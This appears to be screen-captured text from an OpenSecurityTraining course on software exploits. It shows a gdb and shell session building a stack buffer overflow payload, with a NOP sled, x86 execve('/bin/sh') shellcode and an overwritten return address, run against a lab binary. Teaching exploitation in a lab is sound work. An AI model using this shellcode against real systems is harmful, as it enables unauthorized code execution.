 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff510: 0x18 0xf5 0xff 0xbf 0x45 0xf7 0xff 0
xbf
0xbffff518: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0
x90
0xbffff520: 0x90 0x90 0x90 0x90
(gdb) quit
The program is running.  Exit anyway? (y or n) y
bash-3.1$ 0xbffff51f
bash-3.1$ perl -e 'print "\x1f\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000020: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000030: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000040: 42 42 42 42 1f f5 ff bf BBBB....
bash-3.1$ ./basic_vuln `cat payload`
Illegal instruction
bash-3.1$ ulimit -c unlimited
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg